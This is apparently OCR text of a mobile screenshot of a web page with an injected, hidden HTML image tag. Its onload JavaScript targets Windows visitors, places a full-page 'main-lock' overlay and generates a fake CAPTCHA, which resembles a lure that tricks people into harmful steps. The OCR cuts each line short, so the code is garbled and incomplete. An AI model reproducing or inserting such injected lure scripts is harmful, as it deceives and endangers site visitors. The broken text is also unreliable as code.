
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(